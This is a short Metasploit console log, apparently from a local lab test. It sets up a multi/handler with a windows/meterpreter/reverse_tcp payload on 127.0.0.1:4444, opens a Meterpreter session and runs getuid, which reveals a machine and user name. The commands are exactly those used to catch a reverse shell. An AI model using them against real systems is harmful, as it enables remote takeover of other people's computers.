 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress
?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (175174 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:53262) at 2021-01-29 18:54:15 +0800
meterpreter > getuid
Server username: LAPTOP-T7BIKSS3\supervampire